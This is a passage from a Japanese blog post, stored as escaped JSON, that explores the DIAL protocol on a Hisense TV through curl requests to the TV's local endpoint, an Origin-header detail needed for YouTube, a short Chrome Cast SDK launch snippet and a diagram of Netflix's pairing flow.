fill=\\"#0B58A8\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<path d=\\"M619,222.4375 L619,232.4375 L629,232.4375 L619,222.4375 \\" fill=\\"#0B58A8\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"119\\" x=\\"495\\" y=\\"239.5044\\">Launch Netflix app</text>\\n<polygon fill=\\"#FFFFFF\\" points=\\"118.5,269.7031,108.5,273.7031,118.5,277.7031,114.5,273.7031\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" x1=\\"112.5\\" x2=\\"483.5\\" y1=\\"273.7031\\" y2=\\"273.7031\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"353\\" x=\\"124.5\\" y=\\"268.6372\\">(3) POST &lt;Application-URL&gt;Netflix (optional argument)</text>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" x1=\\"107.5\\" x2=\\"149.5\\" y1=\\"302.8359\\" y2=\\"302.8359\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" x1=\\"149.5\\" x2=\\"149.5\\" y1=\\"302.8359\\" y2=\\"315.8359\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" x1=\\"108.5\\" x2=\\"149.5\\" y1=\\"315.8359\\" y2=\\"315.8359\\"/>\\n<polygon fill=\\"#FFFFFF\\" points=\\"118.5,311.8359,108.5,315.8359,118.5,319.8359,114.5,315.8359\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"256\\" x=\\"114.5\\" y=\\"297.77\\">Launch Netflix app w/optional argument</text>\\n<polygon fill=\\"#FFFFFF\\" points=\\"472.5,340.9688,482.5,344.9688,472.5,348.9688,476.5,344.9688\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;stroke-dasharray:2.0,2.0;\\" x1=\\"107.5\\" x2=\\"478.5\\" y1=\\"344.9688\\" y2=\\"344.9688\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"244\\" x=\\"114.5\\" y=\\"339.9028\\">(4) 201 CREATED w/LOCATION header</text>\\n</g>\\n</svg>\\n\\n\\n### DIALでNetflixの状態を確認する\\n\\nまず状態を確認するため、GETリクエストを送ってみます。\\n\\n```\\n$ curl -s \'http://192.168.181.222:56789/apps/Netflix\'\\n```\\n\\n```xml\\n<?xml version=\\"1.0\\" encoding=\\"UTF-8\\"?>\\n<service xmlns=\\"urn:dial-multiscreen-org:schemas:dial\\" dialVer=\\"2.2\\">\\n  <name>Netflix</name>\\n  <options allowStop=\\"true\\"/>\\n  <state>stopped</state>\\n  <additionalData>\\n\\n  </additionalData>\\n</service>\\n```\\n\\nおお、ちゃんとそれらしきレスポンスが返っててきました。\\n\\n### DIALでNetflixを起動してみる\\n\\n同じエンドポイントに対してPOSTリクエストを送ることで、テレビにはNetflixの画面が映し出され、起動することができました。\\n\\n```\\n$ curl -XPOST -s -D - \'http://192.168.181.222:56789/apps/Netflix\'\\n```\\n\\n```\\nHTTP/1.1 201 Created\\nContent-Type: text/plain\\nLocation: http://192.168.181.222:56789/apps/Netflix/run\\nAccess-Control-Allow-Origin: (null)\\n```\\n\\nレスポンスヘッダーに含まれるLocationが示すURLが、現在起動中のインスタンスに対するREST操作を受け付けるエンドポイントとなります。\\n\\n### DIALでNetflixを非表示にする\\n\\nインスタンスのエンドポイントに`/hide`を加えたURLに対してPOSTリクエストを行うと、現在起動中のDIALアプリケーションを非表示にしてバックグラウンド動作に切り替えられます。\\n\\n```\\n$ curl -XPOST -s -D - \'http://192.168.181.222:56789/apps/Netflix/run/hide\'\\n```\\n\\n```\\nHTTP/1.1 503 Service Unavailable\\nContent-Type: text/plain\\nContent-Length: 50\\nConnection: close\\n\\nError 503: Service Unavailable\\nService Unavailable\\n```\\n\\nなぜか503エラーが返ってきますが、テレビで起動しているNetflixは非表示になり、起動する前の画面に戻りました。\\n\\n### DIALでNetflixを終了する\\n\\nインスタンスのエンドポイントに対してDELETEリクエストを行うと、現在起動中のDIALアプリケーションを終了できます。\\n\\n```\\n$ curl -XDELETE -D - \'http://192.168.181.222:56789/apps/Netflix/run\'\\n```\\n\\n```\\nHTTP/1.1 200 OK\\nContent-Type: text/plain\\nAccess-Control-Allow-Origin: (null)\\n```\\n\\nテレビで起動しているNetflixは終了し、成功レスポンスが返ってきました。\\n\\n## 他のアプリも操作してみる\\n\\nHISENSE-75A6GにはいくつかVODサービスが登録されているので、DIAL Registryに登録されているものを探してみました。\\n\\nVODサービス名 | DIAL対応 | DIALアプリケーション名\\n:----|:---:|:---\\nNetflix | ○ | `Netflix`\\nYouTube | ○ | `YouTube`\\nPrime Video | ○ | `AmazonInstantVideo`\\nHulu | × | n/a\\nABEMA | × | n/a\\nU-NEXT | × | n/a\\ndTV | × | n/a\\nParavi | × | n/a\\nスカパー | × | n/a\\nTSUTAYA TV | × | n/a\\nDMM.com | × | n/a\\nRakuten TV | × | n/a\\n\\n\\nDIAL RegistryにはHuluの名前はあるものの、日本のHuluは本家Huluとは別物の\\"名ばかりHulu\\"[^1]なので、DIALには対応していないようです。\\n\\n[^1]: [happyonとは結局何だったのか……huluがドメイン名を元の「hulu.jp」へと再変更【やじうまWatch】 - INTERNET Watch](https://internet.watch.impress.co.jp/docs/yajiuma/1205378.html)\\n\\nNetflixの例では特にリクエストヘッダーをつけなくても`curl`でDIALリクエストを送ることができていました。\\nしかしYouTubeは、Netflixの例で示したようなシンプルなリクエストでは403エラーで弾かれてしまいます。\\nこれを解決するにはDIALプロトコル仕様の**6.6 CORS Requirements and CORS Access Control Policy**を読み込み、開発者の意図を汲み取る必要があります。\\n\\n6.6には次のように記されています。\\n\\n<style>\\n.second-lower-alpha ol ol {\\n  list-style-type: lower-alpha;\\n}\\n</style>\\n\\n> Whenever an HTTP request is made against an Application Resource, the DIAL server should run the following checks:\\n> 1. If the `ORIGIN` header is absent in the request, the CORS check is not applicable and the request is allowed.\\n> 2. If the `ORIGIN` header is present in the request:\\n>     1. The `ORIGIN` header may indicate the https scheme. The full hostname of the `ORIGIN` header must match one of the domains authorized for the https scheme. Alternatively, all single-level subdomains within a specific authorized domain may be accepted if explicitly authorized by a DIAL application. The set of authorized domains is specific to each DIAL application.\\n>     2. Additional `ORIGIN` header schemes that are considered secure resources may also be accepted, such as the `package` scheme.\\n{: .second-lower-alpha }\\n\\nリクエストにOriginヘッダーなければリクエストが許可され、Originヘッダーがある場合は、そのドメインでCORS判定を行うよう書かれています。\\nこの仕様に従うと、Netflixのようにリクエストヘッダーをつけなくても、すなわちOriginヘッダーが無くてもリクエストは許可されるはずですが、YouTubeは403エラーが出ます。\\n\\nここからが肝心なところなのですが、この節は**should**で書かれています。\\n開発者の意図を汲み取り、きっとYouTubeの開発者はOriginヘッダーが無い場合にリクエストを許可する実装を**あえてしなかった**と推測する必要があります。\\nそれができればあとは簡単で、`Origin: https://www.youtube.com`をリクエストヘッダーにつけてあげればNetflixと同様のDIAL操作ができるようになります。\\n\\n挙動を調べてみたところ、今回見つかったDIALアプリが許容するOriginヘッダーの値は次の通りでした。後に判明したことですが、後述するホワイトリストにいくつかのアプリの許容オリジンが書かれています。\\n\\n- Netflix: `https://www.netflix.com`, `package:`スキーマで始まる任意のURI\\n- YouTube: `https://www.youtube.com`, `package:`スキーマで始まる任意のURI\\n- Amazon: `https://www.amazon.com`, `package:`スキーマで始まる任意のURI\\n\\n\\n## DIAL対応アプリと挙動\\n\\n冒頭で紹介したAmazon開発者サイトの説明にあった通り、DIALは対応アプリの探索と起動をするプロトコルで、_キャスティングやミラーリングの機能を提供するAPIではありません_。\\n仕様を見ても挙動を確認しても、**探索と起動しか**できないことがわかりました。\\n\\nそんなDIALの使いどころとは、いったいどこにあるんでしょうか。\\n\\n単純な起動をするだけのこのプロトコルはどういった目的で使われるのか、その答えも単純で、スマホアプリなどが同じネットワークに存在する対応アプリを探索し起動までをするためです。\\n起動までできれば、あとはアプリの範囲内で自由にネットワーク通信を確立できるので、相互にTCP/IPで接続しあったりサービスのAPIを用いてクラウドを経由したりと思い思いの手段を用い、動画の再生をコントロールするようになります。\\n\\n手持ちのデバイスでは、NetflixのiOSアプリとYouTubeのiOSアプリ、そして[youtube.com](https://www.youtube.com)にアクセスしているChromeやVivaldiなどのChromiumベースのブラウザが、このDIALによってDIAL対応アプリを探索し起動していました。\\n\\n<style>\\nimg[alt$=\\"on iOS\\"] {\\n  width: 40%;\\n  max-width: 40%;\\n}\\n</style>\\n\\n![YouTube DIAL connection menu on Vivaldi](/assets/images/2021/08/03/dial-youtube.png)\\n\\n![YouTube DIAL connection menu on iOS](/assets/images/2021/08/03/dial-youtubeapp.png)\\n![Netflix DIAL connection menu on iOS](/assets/images/2021/08/03/dial-netflix.png)\\n\\n\\n### ChromeのDIALによる起動API\\n\\n[youtube.com](https://www.youtube.com)にアクセスしているChromeでDIAL操作ができるということは、JavaScriptでDIALによって対応アプリの起動ができるということを意味しています。\\n調べてみると、Chromiumの実装は以下の箇所にDIAL関連のソースコードがありました。\\n\\n[media/router/discovery/dial/chromium/README.md at 94.0.4595.1 · chromium/chromium](https://github.com/chromium/chromium/blob/94.0.4595.1/chrome/browser/media/router/discovery/dial/README.md)\\n\\nこのmedia/router下の階層のソースコードは[Chrome Media Router](https://chromium.googlesource.com/chromium/src.git/+/refs/heads/main/docs/media/media_router.md)というコンポーネントの実装で、Chromecastなどのデバイスとコンテンツのコントロールを行うブラウザAPIを提供しています。\\nこの低いレイヤーのAPIを拡張機能なしでJavaScriptから扱うために、Cast Chrome Sender SDKが使えるとあります。\\n\\n[Web Sender API  \\\\|  Cast  \\\\|  Google Developers](https://developers.google.com/cast/docs/reference/web_sender)\\n\\n早速Cast SDKリファレンスと[インテグレーションガイド](https://developers.google.com/cast/docs/web_sender/integrate)を読み、SDKの中身を紐解きながらDIALアプリの起動コードを実装してみました。DIALで起動させる肝となるのは、Cast Framework APIではなくBase APIを使い、[DialRequest](https://developers.google.com/cast/docs/reference/web_sender/chrome.cast.DialRequest)を正しくセットできるかという部分でした。\\n\\n```js\\nconst sessionRequest = new chrome.cast.SessionRequest(\\n  chrome.cast.media.DEFAULT_MEDIA_RECEIVER_APP_ID\\n);\\nsessionRequest.dialRequest = new chrome.cast.DialRequest(dialAppName);\\n```\\n\\n数十行のコードでブラウザから簡単に起動ができるコードが完成したかと思いきや、うまく動きません。実装は絶対に間違っていないのに。。\\n\\nそこでさらに探っていくと、[NetflixやYouTubeはホワイトリスト形式でドメイン判定](https://github.com/chromium/chromium/blob/94.0.4595.1/chrome/browser/media/router/providers/dial/dial_media_route_provider.cc#L692-L710)があり、特定のオリジンでしかDIALによる起動ができないようになっていました。\\nただ、Amazon Prime VideoはChrome 94相当のソースコードには判定コードが含まれていなかったので、Amazon Prime Videoを起動するサンプルを以下に用意しました。\\n対応デバイスが同一ネットワークにあれば、Chrome 94前後でAmazon Prime VideoのDIALアプリの起動を試すことができるはずです。\\n\\n<script src=\\"https://gistcdn.githack.com/mzyy94/aa25615639fd3466d37bac7da204778e/raw/c2ae3a90df1824f3bb20a44d6338015e7317eeed/launch_dial.js\\"><\/script>\\n<script src=\\"https://www.gstatic.com/cv/js/sender/v1/cast_sender.js\\"><\/script>\\n<button class=\\"btn btn--accent\\" onclick=\\"window.chrome && chrome.cast ? launchApp(\'AmazonInstantVideo\') : alert(\'Not supported.\')\\">Launch Prime Video</button>\\n<button class=\\"btn btn--danger\\" onclick=\\"stopApp()\\">Stop</button>\\n<div class=\\"notice notice--accent\\" id=\\"dial-status\\">Waiting to connect.</div>\\n\\n[Source Code](https://gist.github.com/mzyy94/aa25615639fd3466d37bac7da204778e#file-launch_dial-js)\\n\\n![Demo preview](/assets/images/2021/08/03/dial-launch-demo.png)\\n\\n\\n### DIALによる起動後の操作連携\\n\\nYouTubeは起動後、こちらはQUICでYouTubeのAPIサーバーと通信して操作があるたびにクラウドを経由して再生コントロールをする形になっていました。\\n\\nNetflixはというと、TCP 9080ポートでHTTPサーバーをiOSアプリとテレビの両方で立ち上げ、立ち上がっていることをUPnPで確認しあい、次に示すフローで暗号化されたセッション情報を相互に送り合いながら動画の再生コントロールを行っていました。仕組みとしてはMDX(Multiple-Device Experience)[^mdx]を使っていて、CTicketのペイロードにはCBOR[^cbor]が使われるなど、なかなか面白い作りになっていました。\\n\\n[^mdx]: [MDX User Authentication · Netflix/msl Wiki](https://github.com/Netflix/msl/wiki/MDX-User-Authentication)\\n\\n[^cbor]: [RFC 8949: Concise Binary Object Representation (CBOR)](https://datatracker.ietf.org/doc/html/rfc8949)\\n\\n<svg xmlns=\\"http://www.w3.org/2000/svg\\" xmlns:xlink=\\"http://www.w3.org/1999/xlink\\" contentScriptType=\\"application/ecmascript\\" contentStyleType=\\"text/css\\" preserveAspectRatio=\\"none\\" style=\\"background:#0B58A8;\\" version=\\"1.1\\" viewBox=\\"0 0 695 762\\">\\n<g>\\n<rect fill=\\"#0B58A8\\" height=\\"35.6094\\" style=\\"stroke:#0B58A8;stroke-width:0.0;\\" width=\\"361\\" x=\\"165.75\\" y=\\"10\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"22\\" font-weight=\\"bold\\" lengthAdjust=\\"spacing\\" textLength=\\"351\\" x=\\"170.75\\" y=\\"35.4209\\">2nd Screen Control Session</text>\\n<rect fill=\\"#0B58A8\\" height=\\"468.7266\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" width=\\"664.5\\" x=\\"14\\" y=\\"241.4375\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;stroke-dasharray:5.0,5.0;\\" x1=\\"183\\" x2=\\"183\\" y1=\\"82.9063\\" y2=\\"717.1641\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;stroke-dasharray:1.0,4.0;\\" x1=\\"183\\" x2=\\"183\\" y1=\\"717.1641\\" y2=\\"745.1641\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;stroke-dasharray:5.0,5.0;\\" x1=\\"183\\" x2=\\"183\\" y1=\\"745.1641\\" y2=\\"755.1641\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;stroke-dasharray:5.0,5.0;\\" x1=\\"444.5\\" x2=\\"444.5\\" y1=\\"82.9063\\" y2=\\"717.1641\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;stroke-dasharray:1.0,4.0;\\" x1=\\"444.5\\" x2=\\"444.5\\" y1=\\"717.1641\\" y2=\\"745.1641\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;stroke-dasharray:5.0,5.0;\\" x1=\\"444.5\\" x2=\\"444.5\\" y1=\\"745.1641\\" y2=\\"755.1641\\"/>\\n<rect fill=\\"#0B58A8\\" height=\\"30.2969\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" width=\\"87\\" x=\\"140\\" y=\\"51.6094\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"14\\" lengthAdjust=\\"spacing\\" textLength=\\"73\\" x=\\"147\\" y=\\"71.6045\\">Controller</text>\\n<rect fill=\\"#0B58A8\\" height=\\"30.2969\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" width=\\"62\\" x=\\"413.5\\" y=\\"51.6094\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"14\\" lengthAdjust=\\"spacing\\" textLength=\\"48\\" x=\\"420.5\\" y=\\"71.6045\\">Target</text>\\n<polygon fill=\\"#FFFFFF\\" points=\\"432.5,110.0391,442.5,114.0391,432.5,118.0391,436.5,114.0391\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" x1=\\"183.5\\" x2=\\"438.5\\" y1=\\"114.0391\\" y2=\\"114.0391\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"221\\" x=\\"203.5\\" y=\\"108.9731\\">POST /mdxping action=pingsearch</text>\\n<polygon fill=\\"#FFFFFF\\" points=\\"194.5,139.1719,184.5,143.1719,194.5,147.1719,190.5,143.1719\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;stroke-dasharray:2.0,2.0;\\" x1=\\"188.5\\" x2=\\"443.5\\" y1=\\"143.1719\\" y2=\\"143.1719\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"115\\" x=\\"256.5\\" y=\\"138.106\\">200 OK status=ok</text>\\n<polygon fill=\\"#FFFFFF\\" points=\\"194.5,193.3047,184.5,197.3047,194.5,201.3047,190.5,197.3047\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" x1=\\"188.5\\" x2=\\"443.5\\" y1=\\"197.3047\\" y2=\\"197.3047\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"237\\" x=\\"195.5\\" y=\\"192.2388\\">POST /mdxping action=pingresponse</text>\\n<polygon fill=\\"#FFFFFF\\" points=\\"432.5,222.4375,442.5,226.4375,432.5,230.4375,436.5,226.4375\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;stroke-dasharray:2.0,2.0;\\" x1=\\"183.5\\" x2=\\"438.5\\" y1=\\"226.4375\\" y2=\\"226.4375\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"115\\" x=\\"256.5\\" y=\\"221.3716\\">200 OK status=ok</text>\\n<path d=\\"M14,241.4375 L140,241.4375 L140,248.4375 L130,258.4375 L14,258.4375 L14,241.4375 \\" fill=\\"#FFFFFF\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<rect fill=\\"none\\" height=\\"468.7266\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" width=\\"664.5\\" x=\\"14\\" y=\\"241.4375\\"/>\\n<text fill=\\"#0B58A8\\" font-family=\\"Verdana\\" font-size=\\"13\\" font-weight=\\"bold\\" lengthAdjust=\\"spacing\\" textLength=\\"76\\" x=\\"29\\" y=\\"254.5044\\">encrypted</text>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"11\\" font-weight=\\"bold\\" lengthAdjust=\\"spacing\\" textLength=\\"253\\" x=\\"155\\" y=\\"253.6479\\">[ AES-128-CBC w/ HMAC-SHA256 hash ]</text>\\n<rect fill=\\"#FFFFFF\\" height=\\"3\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" width=\\"683.5\\" x=\\"5\\" y=\\"279.1367\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:0.5;\\" x1=\\"5\\" x2=\\"688.5\\" y1=\\"279.1367\\" y2=\\"279.1367\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:0.5;\\" x1=\\"5\\" x2=\\"688.5\\" y1=\\"282.1367\\" y2=\\"282.1367\\"/>\\n<rect fill=\\"#FFFFFF\\" height=\\"23.1328\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" width=\\"71\\" x=\\"311.25\\" y=\\"268.5703\\"/>\\n<text fill=\\"#0B58A8\\" font-family=\\"Verdana\\" font-size=\\"13\\" font-weight=\\"bold\\" lengthAdjust=\\"spacing\\" textLength=\\"52\\" x=\\"317.25\\" y=\\"284.6372\\">Pairing</text>\\n<polygon fill=\\"#FFFFFF\\" points=\\"432.5,321.8359,442.5,325.8359,432.5,329.8359,436.5,325.8359\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" x1=\\"183.5\\" x2=\\"438.5\\" y1=\\"325.8359\\" y2=\\"325.8359\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"134\\" x=\\"247\\" y=\\"320.77\\">POST /pairingrequest</text>\\n<path d=\\"M24,306.7031 L24,331.7031 L178,331.7031 L178,316.7031 L168,306.7031 L24,306.7031 \\" fill=\\"#0B58A8\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<path d=\\"M168,306.7031 L168,316.7031 L178,316.7031 L168,306.7031 \\" fill=\\"#0B58A8\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"133\\" x=\\"30\\" y=\\"323.77\\">Send CTicket (CBOR)</text>\\n<polygon fill=\\"#FFFFFF\\" points=\\"194.5,353.9688,184.5,357.9688,194.5,361.9688,190.5,357.9688\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;stroke-dasharray:2.0,2.0;\\" x1=\\"188.5\\" x2=\\"443.5\\" y1=\\"357.9688\\" y2=\\"357.9688\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"115\\" x=\\"256.5\\" y=\\"352.9028\\">200 OK status=ok</text>\\n<polygon fill=\\"#FFFFFF\\" points=\\"194.5,411.1016,184.5,415.1016,194.5,419.1016,190.5,415.1016\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" x1=\\"188.5\\" x2=\\"443.5\\" y1=\\"415.1016\\" y2=\\"415.1016\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"144\\" x=\\"242\\" y=\\"410.0356\\">POST /pairingresponse</text>\\n<path d=\\"M449,395.9688 L449,420.9688 L663,420.9688 L663,405.9688 L653,395.9688 L449,395.9688 \\" fill=\\"#0B58A8\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<path d=\\"M653,395.9688 L653,405.9688 L663,405.9688 L653,395.9688 \\" fill=\\"#0B58A8\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"193\\" x=\\"455\\" y=\\"413.0356\\">Send encrypted shared secret</text>\\n<polygon fill=\\"#FFFFFF\\" points=\\"432.5,443.2344,442.5,447.2344,432.5,451.2344,436.5,447.2344\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;stroke-dasharray:2.0,2.0;\\" x1=\\"183.5\\" x2=\\"438.5\\" y1=\\"447.2344\\" y2=\\"447.2344\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"115\\" x=\\"256.5\\" y=\\"442.1685\\">200 OK status=ok</text>\\n<rect fill=\\"#FFFFFF\\" height=\\"3\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" width=\\"683.5\\" x=\\"5\\" y=\\"475.8008\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:0.5;\\" x1=\\"5\\" x2=\\"688.5\\" y1=\\"475.8008\\" y2=\\"475.8008\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:0.5;\\" x1=\\"5\\" x2=\\"688.5\\" y1=\\"478.8008\\" y2=\\"478.8008\\"/>\\n<rect fill=\\"#FFFFFF\\" height=\\"23.1328\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" width=\\"76\\" x=\\"308.75\\" y=\\"465.2344\\"/>\\n<text fill=\\"#0B58A8\\" font-family=\\"Verdana\\" font-size=\\"13\\" font-weight=\\"bold\\" lengthAdjust=\\"spacing\\" textLength=\\"57\\" x=\\"314.75\\" y=\\"481.3013\\">Session</text>\\n<path d=\\"M56,503.3672 L56,528.3672 L178,528.3672 L178,513.3672 L168,503.3672 L56,503.3672 \\" fill=\\"#0B58A8\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<path d=\\"M168,503.3672 L168,513.3672 L178,513.3672 L168,503.3672 \\" fill=\\"#0B58A8\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"101\\" x=\\"62\\" y=\\"520.4341\\">Play an episode</text>\\n<polygon fill=\\"#FFFFFF\\" points=\\"432.5,550.6328,442.5,554.6328,432.5,558.6328,436.5,554.6328\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" x1=\\"183.5\\" x2=\\"438.5\\" y1=\\"554.6328\\" y2=\\"554.6328\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"90\\" x=\\"269\\" y=\\"549.5669\\">POST /session</text>\\n<polygon fill=\\"#FFFFFF\\" points=\\"194.5,579.7656,184.5,583.7656,194.5,587.7656,190.5,583.7656\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;stroke-dasharray:2.0,2.0;\\" x1=\\"188.5\\" x2=\\"443.5\\" y1=\\"583.7656\\" y2=\\"583.7656\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"115\\" x=\\"256.5\\" y=\\"578.6997\\">200 OK status=ok</text>\\n<path d=\\"M449,621.7656 L449,646.7656 L600,646.7656 L600,631.7656 L590,621.7656 L449,621.7656 \\" fill=\\"#0B58A8\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<path d=\\"M590,621.7656 L590,631.7656 L600,631.7656 L590,621.7656 \\" fill=\\"#0B58A8\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"130\\" x=\\"455\\" y=\\"638.8325\\">Report playing state</text>\\n<polygon fill=\\"#FFFFFF\\" points=\\"194.5,669.0313,184.5,673.0313,194.5,677.0313,190.5,673.0313\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" x1=\\"188.5\\" x2=\\"443.5\\" y1=\\"673.0313\\" y2=\\"673.0313\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"90\\" x=\\"269\\" y=\\"667.9653\\">POST /session</text>\\n<polygon fill=\\"#FFFFFF\\" points=\\"432.5,698.1641,442.5,702.1641,432.5,706.1641,436.5,702.1641\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;stroke-dasharray:2.0,2.0;\\" x1=\\"183.5\\" x2=\\"438.5\\" y1=\\"702.1641\\" y2=\\"702.1641\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"115\\" x=\\"256.5\\" y=\\"697.0981\\">200 OK status=ok</text>\\n</g>\\n</svg>\\n\\n## まとめ\\n\\n異常なほどにUDPマルチキャストが飛び交っていたのは、テレビをHISENSE-75A6Gに買い替えたことによって、VivaldiがHISENSE-75A6Gを見つけてしまったことに起因していました。\\nご家庭のネットワークで異常検知アラートがなったら調査する習慣をつけておくと、こういった問題の解決に迅速に対応できるのでアラート設定をお勧めします。\\n\\nDIALの挙動を一通り確認することもでき、また新たな技術を知る良いきっかけとなりましたとさ。おしまい。\\n"},{"group":"posts","slug":"2021/08/07/hisense-75a6g-review/","frontmatter":{"title":"75インチ液晶テレビHisense 75A6Gのレビューと通信システム調査","date":"2021-08-07T11:30:00.000Z","author":"mzyy94","categories":["Display"],"tags":["4k","hdr","tv","hardware","ips"],"image":"/assets/images/2021/08/07/hisense-75a6g.jpg"},"content":"\\n三年前に65インチの格安4Kテレビを購入したが、視力の低下が著しく視聴距離2mでは鮮明さに欠けるようになってきた。\\n\\n<PostLink slug=\\"lowcost-65-4k-hdr-tv\\" 